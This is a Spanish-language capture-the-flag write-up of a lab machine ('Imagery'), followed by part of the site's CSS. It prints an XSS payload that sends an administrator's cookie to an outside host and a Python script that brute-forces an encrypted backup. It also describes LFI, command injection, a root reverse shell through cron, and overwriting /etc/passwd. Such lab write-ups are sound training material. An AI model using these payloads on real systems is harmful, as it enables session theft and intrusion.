                <span class="btn-yellow"></span>
                <span class="btn-green"></span>
              </div>
              <span class="terminal-title">javascript</span>
            </div>
            <div class="code-content no-scrollbar">
              <pre>&lt;img src=x onerror=document.location='http://10.10.14.248/hola.php?c='+document.cookie&gt;</pre>
            </div>
          </div>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/23.png" alt="XSS Payload" />
          </div>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/24.png" alt="XSS Payload" />
          </div>

          <p>Utilizamos un payload que abusa del evento <code>onerror</code> de una etiqueta <code>&lt;img&gt;</code> para redirigir al administrador a nuestro servidor, enviando su cookie como parámetro en la URL.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/25.png" alt="Acceso como admin" />
          </div>
          <p>Logramos capturar la cookie de sesión del usuario administrador.</p>

          <p>Con la cookie de sesión en nuestro poder, podemos impersonar al administrador. Ahora tenemos acceso a endpoints y funcionalidades privilegiadas que antes no estaban disponibles para nuestro usuario regular.</p>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/26.png" alt="Admin privilegiado" />
          </div>

          <p>Confirmamos que hemos obtenido acceso administrativo exitosamente. Ahora podemos explorar las funcionalidades privilegiadas de la aplicación.</p>

          <h2 id="lfi-exploitation">Explotación LFI</h2>

          <p>Como administrador, ahora tenemos acceso a un endpoint que nos permite visualizar logs del sistema. Esta funcionalidad parece aceptar un parámetro para especificar qué archivo de log queremos leer.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/71.png" />
          </div>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/27.png" alt="Prueba de LFI" />
          </div>

          <p>Decidimos probar si el endpoint es vulnerable a Local File Inclusion (LFI) intentando leer archivos arbitrarios del sistema, como <code>/etc/passwd</code>.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/28.png" alt="LFI confirmado" />
          </div>

          <p>La aplicación es vulnerable a LFI. Podemos leer archivos arbitrarios del sistema, lo que nos da acceso a información sensible como configuraciones, código fuente de la aplicación, y potencialmente credenciales.</p>

          <p>Aprovechando la vulnerabilidad LFI, procedemos a extraer el código fuente completo de la aplicación web para identificar vulnerabilidades adicionales y entender mejor su funcionamiento interno.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/30.png" alt="Ruta de la aplicación" />
          </div>

          <p>Tenemos el archivo principal mediante el cuál corre el servidor.</p>

          <h2 id="code-analysis">Análisis de Código Fuente</h2>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/31.png" alt="Configuración de la app" />
          </div>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/32.png" alt="Uso de exiftool" />
          </div>

          <p>Están usando exiftool</p>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/33.png" alt="Nombre de base de datos" />
          </div>

          <p>Parece que están usando un .json como base de datos</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/34.png" alt="Hashes encontrados" />
          </div>

          <p>Podemos tratar de crackear esos hashes</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/35.png" alt="Hash crackeado" />
          </div>

          <p>Tenemos la contraseña de testuser.</p>

          <p>Ok, siguiendo lo que nos decía el archivo config.py, podemos intuir que los archivos están así</p>

          <div class="writeup-image" style="width: 25%; height: 25%;">
            <img src="../assets/images/writeups/imagery/37.png"
                alt="Estructura de archivos"
            />
          </div>

          <p>Podemos intentar descargar todos los archivos usando un one-liner con curl.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/38.png" alt="Archivos descargados" />
          </div>

          <p>Ya tenemos los archivos del aplicativo web.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/39.png" alt="Script api_edit.py" />
          </div>

          <p>Este es el contenido del script api_edit.py.</p>

          <h2 id="command-injection">Command Injection</h2>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/40.png" alt="Punto de inyección" />
          </div>

          <p>Aquí vemos un posible command injection en el endpoint /apply_visual_transform.</p>
          <p>Vamos a comprobar si realmente es explotable.</p>
          <p>Para eso, primero necesitamos loguearnos como testUser, que es quien tiene los permisos necesarios.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/41.png" alt="Cookie de testUser" />
          </div>

          <p>Ya tenemos su cookie de sesión.</p>
          <p>Ahora debemos revisar si el usuario tiene alguna imagen subida.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/42.png" alt="Imágenes del usuario" />
          </div>

          <p>Sí tiene imágenes disponibles.</p>
          <p>Usaremos el ID de una de ellas.</p>
          <p>Con los parámetros necesarios, el payload queda así.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/43.png" alt="Payload de command injection" />
          </div>

          <p>Y confirmamos que el command injection funciona.</p>

          <h2 id="reverse-shell">Reverse Shell</h2>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/44.png" alt="Shell obtenida" />
          </div>

          <p>Ya estamos dentro de la máquina víctima.</p>

          <div class="info-box success">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                <polyline points="22 4 12 14.01 9 11.01"></polyline>
              </svg>
              Acceso Inicial Obtenido
            </div>
            <p>Obtenemos acceso al sistema explotando el command injection.</p>
          </div>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/45.png" alt="Contraseña del admin del sistema" />
          </div>

          <p>Esta es la contraseña del usuario admin del sistema.</p>

          <h2 id="privilege-escalation">Escalada de Privilegios</h2>

          <p>Empezamos revisando servicios, tareas y archivos del sistema.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/46.png" alt="Archivos zip encontrados" />
          </div>

          <p>Durante la enumeración encontramos varios archivos .zip encriptados.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/47.png" alt="Análisis del zip" />
          </div>

          <p>Vamos a analizarlos más a fondo.</p>

          <div class="writeup-image" style="width: 50%; height: 50%;"> 
            <img src="../assets/images/writeups/imagery/48.png" alt="Zip con PyAesCrypt" />
          </div>

          <p>El comprimido está encriptado con PyAesCrypt.</p>

          <div class="code-block">
            <div class="code-header">
              <div class="terminal-buttons">
                <span class="btn-red"></span>
                <span class="btn-yellow"></span>
                <span class="btn-green"></span>
              </div>
              <span class="terminal-title">python</span>
            </div>
            <div class="code-content no-scrollbar">
              <pre>import pyAesCrypt, os

          def probar(passwords, file_enc, buffer_size=64*1024):
              for pwd in passwords:
                  try:
                      os.system("clear")
                      print(f"Probando con la contraseña -> {pwd}")
                      out = "backup.zip"
                      pyAesCrypt.decryptFile(file_enc, out, pwd.strip(), buffer_size)
                      print(f"[+] ¡Contraseña encontrada!: {pwd.strip()}")
                      return
                  except ValueError:
                      continue
              print("[-] Ninguna funcionó.")

          with open("/usr/share/wordlists/rockyou.txt") as f:
              probar(f, "backup.zip.aes")</pre>
            </div>
          </div>

          <p>Vamos a probar un ataque de fuerza bruta usando este script.</p>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/50.png" alt="Contraseña encontrada" />
          </div>

          <p>Logramos obtener la contraseña del archivo.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/51.png" alt="Contenido del backup" />
          </div>

          <p>Se trata de un backup antiguo de la aplicación.</p>
          <p>Revisamos si contiene algo útil.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/52.png" alt="Usuario mark en la BD" />
          </div>

          <p>Dentro de la base de datos encontramos un usuario llamado mark.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/53.png" alt="Contraseña de mark" />
          </div>

          <p>Tenemos su contraseña.</p>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/54.png" alt="Acceso como mark" />
          </div>

          <p>Accedemos como el usuario Mark.</p>

          <div class="info-box success">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                <polyline points="22 4 12 14.01 9 11.01"></polyline>
              </svg>
              User Flag Obtenida
            </div>
            <p>Ya tenemos acceso como el usuario Mark.</p>
          </div>

          <h2 id="charcol-exploitation">Explotación de Charcol</h2>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/55.png" alt="Permisos sudo de mark" />
          </div>

          <p>Vemos que Mark puede ejecutar el binario “charcol” como root.</p>
          <p>Charcol es una herramienta para hacer backups, y usarla como root nos permite intentar conseguir sus credenciales.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/56.png" alt="Reset de contraseña" />
          </div>

          <p>Nos pide una contraseña, pero podemos resetearla.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/57.png" alt="Funcionalidades de charcol" />
          </div>

          <p>Revisamos qué funcionalidades ofrece el programa.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/58.png" alt="Intentando backup de root" />
          </div>

          <p>Intentamos sacar un backup del directorio /root/.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/59.png" alt="Backup en proceso" />
          </div>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/60.png" alt="Backup bloqueado" />
          </div>

          <p>El programa indica que ese directorio está bloqueado.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/61.png" alt="Creación de cron jobs" />
          </div>

          <p>Parece que podemos crear tareas cron desde la herramienta.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/62.png" alt="Traza ICMP recibida" />
          </div>

          <p>Recibimos una traza ICMP, lo cual confirma que se ejecutó.</p>

          <div class="info-box warning">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path>
                <line x1="12" y1="9" x2="12" y2="13"></line>
                <line x1="12" y1="17" x2="12.01" y2="17"></line>
              </svg>
              Aviso Legal
            </div>
            <p>
              Recordemos que estamos ejecutando charcol como root, por lo que esta tarea cron se ejecuta como el usuario root.
            </p>
          </div>

          <p>Ahora podemos crear una tarea cron que nos dé una reverse shell como root.</p>


          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/63.png" alt="Root shell obtenida" />
          </div>

          <p>Ya tenemos acceso como root.</p>

          <div class="info-box success">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                <polyline points="22 4 12 14.01 9 11.01"></polyline>
              </svg>
              Root Flag Obtenida
            </div>
            <p>Obtenemos acceso root explotando Charcol.</p>
          </div>

          <h2 id="alternative-privesc">Método Alternativo de Escalada</h2>

          <p>Hay otra forma de escalar privilegios.</p>
          <p>Podemos usar la opción fetch para descargar archivos desde una URL.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/64.png" alt="Función fetch de charcol" />
          </div>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/65.png" alt="Archivo creado como root" />
          </div>

          <p>El archivo descargado se crea con permisos de root.</p>
          <p>Esto nos permite, por ejemplo, generar un authorized_keys dentro del directorio de root.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/66.png" alt="Método con authorized_keys" />
          </div>

          <p>Otra opción es crear un /etc/passwd modificado y sobrescribir el original.</p>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/67.png" alt="Modificando /etc/passwd" />
          </div>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/68.png" alt="Fetch del passwd modificado" />
          </div>

          <p>Hacemos fetch del archivo modificado para reemplazar /etc/passwd.</p>

          <div class="writeup-image">
            <img src="../assets/images/writeups/imagery/69.png" alt="Contraseña configurada" />
          </div>

          <p>La contraseña que configuramos para root es “hola”.</p>

          <div class="writeup-image" style="width: 50%; height: 50%;">
            <img src="../assets/images/writeups/imagery/70.png" alt="Acceso root alternativo" />
          </div>

          <p>También conseguimos acceso root usando este método alternativo.</p>



          <h2 id="conclusion">Conclusión</h2>

          <p>La cadena de explotación completa fue la siguiente:</p>

          <div class="info-box">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline>
              </svg>
              Cadena de Ataque
            </div>
            <ul>
              <li><strong>Reconocimiento:</strong> Identificación de servicios HTTP (80) y SSH (22)</li>
              <li><strong>XSS:</strong> Explotación de XSS para robar cookie de administrador</li>
              <li><strong>LFI:</strong> Local File Inclusion para leer archivos del sistema</li>
              <li><strong>Command Injection:</strong> Inyección de comandos en endpoint /apply_visual_transform</li>
              <li><strong>Credential Reuse:</strong> Crackeo de hashes y reutilización de credenciales</li>
              <li><strong>Escalada (Método 1):</strong> Explotación de charcol con tareas cron como root</li>
              <li><strong>Escalada (Método 2):</strong> Modificación de /etc/passwd mediante fetch de charcol</li>
            </ul>
          </div>

          <div class="info-box warning">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path>
                <line x1="12" y1="9" x2="12" y2="13"></line>
                <line x1="12" y1="17" x2="12.01" y2="17"></line>
              </svg>
              Aviso Legal
            </div>
            <p>
              Este write-up tiene fines puramente educativos. Las técnicas descritas solo deben ser utilizadas en entornos controlados y con autorización explícita.
            </p>
          </div>
        </div>


        
      </div>
    </main>

    <!-- Contact Modal -->
    <div id="contactModal" class="modal">
      <div class="modal-overlay"></div>
      <div class="modal-content">
        <button class="modal-close" id="closeModal">
          <svg viewBox="0 0 24 24">
            <line x1="18" y1="6" x2="6" y2="18"></line>
            <line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </button>

        <div class="modal-header">
          <div class="terminal-prompt">
            <span class="prompt-symbol">$</span>
            <span class="prompt-text">establishing_secure_connection...</span>
            <span class="cursor-blink">_</span>
          </div>
          <h2>Canales de Comunicación Seguros</h2>
          <p>Selecciona tu método preferido de contacto</p>
        </div>

        <div class="contact-channels">
          <!-- Email Channel -->
          <a href="mailto:n30xx7@gmail.com" class="channel-card">
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"
                ></path>
                <polyline points="22,6 12,13 2,6"></polyline>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[ENCRYPTED EMAIL]</h3>
              <p class="channel-value">n30xx7@gmail.com</p>
              <span class="channel-status">Respuesta en 24-48h</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- LinkedIn Channel -->
          <a
            href="https://www.linkedin.com/in/ne0xx-18a9152a7"
            target="_blank"
            class="channel-card"
          >
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"
                ></path>
                <rect x="2" y="9" width="4" height="12"></rect>
                <circle cx="4" cy="4" r="2"></circle>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[PROFESSIONAL NETWORK]</h3>
              <p class="channel-value">LinkedIn Profile</p>
              <span class="channel-status">Networking & Colaboración</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- GitHub Channel -->
          <a
            href="https://github.com/Ne0X-Z"
            target="_blank"
            class="channel-card"
          >
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <path
                  d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"
                ></path>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[CODE REPOSITORY]</h3>
              <p class="channel-value">github.com/Ne0X-Z</p>
              <span class="channel-status">Proyectos & Colaboración</span>
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <line x1="5" y1="12" x2="19" y2="12"></line>
                <polyline points="12 5 19 12 12 19"></polyline>
              </svg>
            </div>
          </a>

          <!-- PGP Key -->
          <div class="channel-card pgp-card">
            <div class="channel-icon">
              <svg viewBox="0 0 24 24">
                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
              </svg>
            </div>
            <div class="channel-info">
              <h3>[PGP PUBLIC KEY]</h3>
              <p class="channel-value">Comunicación cifrada disponible</p>
              <span class="channel-status"
                >Click para copiar la clave pública</span
              >
            </div>
            <div class="channel-arrow">
              <svg viewBox="0 0 24 24">
                <polyline points="6 9 12 15 18 9"></polyline>
              </svg>
            </div>
          </div>
        </div>

        <div class="modal-footer">
          <div class="security-notice">
            <svg viewBox="0 0 24 24">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            </svg>
            <span
              >Todas las comunicaciones son tratadas con confidencialidad</span
            >
          </div>
        </div>
      </div>
    </div>

    <!-- Notification Toast -->
    <div id="notification" class="notification">
      <div class="notification-content">
        <svg class="notification-icon" viewBox="0 0 24 24">
          <polyline points="20 6 9 17 4 12"></polyline>
        </svg>
        <span class="notification-text">Texto copiado</span>
      </div>
    </div>

    <script src="../js/card-effects.js"></script>
    <script src="../js/contact-modal.js"></script>
  </body>
</html>
</file>
<file: css/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --bg-primary: #000000;
  --bg-secondary: #0a0a0a;
  --accent: #00b8d4;
  --text-primary: #ffffff;
  --text-secondary: #a0a0a0;
  --sidebar-width: 280px;
  --glow-color: rgba(0, 184, 212, 0.25);
}

body {
  font-family: "Inter", "Segoe UI", system-ui, -apple-system, sans-serif;
  background: var(--bg-primary);
  color: var(--text-primary);
  overflow-x: hidden;
  line-height: 1.6;
}

/* Sidebar */
.sidebar {
  position: fixed;
  left: 0;
  top: 0;
  width: var(--sidebar-width);
  height: 100vh;
  background: var(--bg-secondary);
  border-right: 1px solid var(--accent);
  padding: 2rem;
  display: flex;
  flex-direction: column;
  z-index: 1000;
}

.profile {
  text-align: center;
  margin-bottom: 3rem;
}

.profile-img {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  border: 3px solid var(--accent);
  margin-bottom: 1.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  position: relative;
  box-shadow: 0 0 20px var(--glow-color);
}

.profile-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
}

.profile h1 {
  font-size: 1.4rem;
  margin-bottom: 0.5rem;
  font-weight: 600;
  background: linear-gradient(135deg, var(--accent), #ffffff);
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  letter-spacing: -0.5px;
}

.profile p {
  color: var(--text-secondary);
  font-size: 0.95rem;
  font-weight: 400;
}

/* Navigation */
.nav-menu {
  list-style: none;
  flex-grow: 1;
}

.nav-menu li {
  margin-bottom: 0.5rem;
}

.nav-menu a {
  display: flex;
  align-items: center;
  padding: 1rem;
  color: var(--text-secondary);
  text-decoration: none;
  border-radius: 8px;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
  font-weight: 500;
  font-size: 0.95rem;
}

.nav-menu a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 3px;
  background: var(--accent);
  transform: scaleY(0);
  transition: transform 0.3s ease;
}

.nav-menu a:hover {
  background: var(--glow-color);
  color: var(--accent);
  transform: translateX(5px);
}

.nav-menu a:hover::before {
  transform: scaleY(1);
}

.nav-menu a.active {
  background: var(--glow-color);
  color: var(--accent);
}

.nav-icon {
  margin-right: 1rem;
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.nav-icon svg {
  width: 100%;
  height: 100%;
  stroke: currentColor;
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
}

/* Social Links */
.social-links {
  display: flex;
  justify-content: center;
  gap: 1rem;
  margin-top: 2rem;
  padding-top: 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.social-links a {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  background: var(--glow-color);
  text-decoration: none;
  transition: all 0.3s ease;
}

.social-links a svg {
  width: 20px;
  height: 20px;
  stroke: #ffffff;
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
  transition: stroke 0.3s ease;
}

.social-links a:hover {
  background: var(--accent);
  transform: translateY(-3px);
  box-shadow: 0 5px 15px var(--glow-color);
}

.social-links a:hover svg {
  stroke: var(--bg-primary);
}

/* Main Content */
.main-content {
  margin-left: var(--sidebar-width);
  padding: 3rem 4rem;
  min-height: 100vh;
}

/* Hero Section */
.hero {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
}

.scanner-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.hero-content {
  position: relative;
  z-index: 10;
  max-width: 800px;
  padding: 3rem;
  background: rgba(0, 0, 20, 0.6);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-radius: 16px;
  border: 1px solid rgba(68, 136, 204, 0.2);
  text-align: center;
  margin: auto;
}

.hero h2 {
  font-size: 2.5rem;
  margin-bottom: 1.5rem;
  font-weight: 700;
  letter-spacing: -1px;
  background: linear-gradient(
    135deg,
    var(--text-primary) 0%,
    var(--accent) 100%
  );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: fadeInUp 0.8s ease;
}

.hero p {
  font-size: 1.15rem;
  color: var(--text-secondary);
  max-width: 650px;
  line-height: 1.7;
  font-weight: 400;
  animation: fadeInUp 0.8s ease 0.2s both;
}

.hero-cta {
  margin-top: 2.5rem;
  animation: fadeInUp 0.8s ease 0.4s both;
}

.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.75rem;
  padding: 1rem 2rem;
  background: transparent;
  border: 2px solid var(--accent);
  color: var(--accent);
  text-decoration: none;
  border-radius: 8px;
  font-weight: 600;
  font-size: 1rem;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
}

.btn svg {
  width: 18px;
  height: 18px;
  stroke: currentColor;
  fill: none;
  stroke-width: 2;
  transition: transform 0.3s ease;
}

.btn::before {
  content: "";
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: var(--accent);
  transition: left 0.3s ease;
  z-index: -1;
}

.btn:hover {
  color: var(--bg-primary);
}

.btn:hover::before {
  left: 0;
}

.btn:hover svg {
  transform: translateX(3px);
}

/* Grid Section */
.section {
  margin-top: 6rem;
}

.section-header {
  margin-bottom: 3rem;
}

.section-title {
  font-size: 1.8rem;
  font-weight: 700;
  margin-bottom: 0.75rem;
  letter-spacing: -0.5px;
  position: relative;
  display: inline-block;
}

.section-title::after {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 60%;
  height: 3px;
  background: var(--accent);
}

.section-subtitle {
  color: var(--text-secondary);
  font-size: 1rem;
  margin-top: 1rem;
}

.grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2.5rem;
  margin-top: 2rem;
  max-width: 100%;
}

.card {
  background: var(--bg-secondary);
  border-radius: 12px;
  padding: 2.5rem;
  border: 1px solid var(--accent);
  transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  position: relative;
  overflow: hidden;
  min-height: 320px;
  display: flex;
  flex-direction: column;
}

.card::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: radial-gradient(
    circle at var(--mouse-x, 50%) var(--mouse-y, 50%),
    var(--glow-color) 0%,
    transparent 50%
  );
  opacity: 0;
  transition: opacity 0.3s ease;
}

.card:hover::before {
  opacity: 1;
}

.card:hover {
  transform: translateY(-8px);
  border-color: var(--accent);
  box-shadow: 0 20px 40px var(--glow-color);
}

.card-icon {
  width: 48px;
  height: 48px;
  margin-bottom: 1.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--glow-color);
  border-radius: 10px;
  transition: all 0.3s ease;
}

.card:hover .card-icon {
  background: var(--accent);
  transform: scale(1.1);
}

.card-icon svg {
  width: 28px;
  height: 28px;
  stroke: var(--accent);
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
  transition: stroke 0.3s ease;
}

.card:hover .card-icon svg {
  stroke: var(--bg-primary);
}

.card h3 {
  font-size: 1.15rem;
  margin-bottom: 0.75rem;
  font-weight: 600;
  letter-spacing: -0.3px;
}

.card p {
  color: var(--text-secondary);
  line-height: 1.6;
  font-size: 0.95rem;
}

.card-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 1.5rem;
}

.tag {
  padding: 0.4rem 0.9rem;
  background: var(--glow-color);
  border: 1px solid var(--accent);
  border-radius: 6px;
  font-size: 0.8rem;
  color: var(--accent);
  font-weight: 500;
  letter-spacing: 0.3px;
  transition: all 0.3s ease;
}

.tag:hover {
  background: var(--accent);
  color: var(--bg-primary);
}

/* Animations */
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(30px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* About Page Styles */
.about-content {
  max-width: 800px;
}

.about-content p {
  margin-bottom: 1.5rem;
  color: var(--text-secondary);
  line-height: 1.8;
  font-size: 1rem;
}

/* Skills Grid */
.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 2rem;
  margin-top: 2rem;
}

.skill-category {
  background: var(--bg-secondary);
  padding: 2rem;
  border-radius: 12px;
  border: 1px solid var(--accent);
  transition: all 0.3s ease;
}

.skill-category:hover {
  border-color: var(--accent);
  transform: translateY(-5px);
  box-shadow: 0 10px 30px var(--glow-color);
}

.skill-category h3 {
  font-size: 1.1rem;
  margin-bottom: 1.5rem;
  color: var(--accent);
  font-weight: 600;
}

.skill-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
}

.skill-tag {
  padding: 0.5rem 1rem;
  background: var(--glow-color);
  border: 1px solid var(--accent);
  border-radius: 6px;
  font-size: 0.85rem;
  color: var(--text-secondary);
  transition: all 0.3s ease;
}

.skill-tag:hover {
  background: var(--accent);
  color: var(--bg-primary);
  transform: translateY(-2px);
}

/* Timeline */
.timeline {
  position: relative;
  padding-left: 3rem;
  margin-top: 2rem;
}

.timeline::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 2px;
  background: linear-gradient(to bottom, var(--accent), transparent);
}

.timeline-item {
  position: relative;
  margin-bottom: 3rem;
  display: flex;
  gap: 1.5rem;
}

.timeline-icon {
  position: absolute;
  left: -3.4rem;
  width: 40px;
  height: 40px;
  background: var(--bg-secondary);
  border: 2px solid var(--accent);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.3s ease;
}

.timeline-icon svg {
  width: 20px;
  height: 20px;
  stroke: var(--accent);
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.timeline-content h3 {
  font-size: 1.2rem;
  margin-bottom: 0.5rem;
  color: var(--text-primary);
}

.timeline-meta {
  color: var(--accent);
  font-size: 0.85rem;
  margin-bottom: 0.75rem;
  font-weight: 500;
}

.timeline-content p {
  color: var(--text-secondary);
  line-height: 1.6;
}

/* CTA Section */
.cta-section {
  text-align: center;
  padding: 4rem 2rem;
  background: var(--bg-secondary);
  border-radius: 12px;
  border: 1px solid var(--accent);
}

.cta-section h2 {
  font-size: 2rem;
  margin-bottom: 1rem;
}

.cta-section p {
  color: var(--text-secondary);
  font-size: 1rem;
  margin-bottom: 2rem;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.cta-buttons {
  display: flex;
  gap: 1rem;
  justify-content: center;
  flex-wrap: wrap;
}

.btn-secondary {
  background: var(--bg-secondary);
  border-color: var(--text-secondary);
  color: var(--text-secondary);
}

.btn-secondary::before {
  background: var(--text-secondary);
}

.btn-secondary:hover {
  border-color: var(--accent);
  color: var(--bg-primary);
}

/* About Hero */
.about-hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  overflow: hidden;
  background: #000;
  margin: -3rem -4rem 0 -4rem !important;
  padding: 0 !important;
  width: calc(100% + 8rem);
}

.about-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: block;
}

.about-overlay {
  position: relative;
  z-index: 2;
  max-width: 520px;
  padding: 2rem 2.5rem;
  background: rgba(0, 0, 0, 0.88);
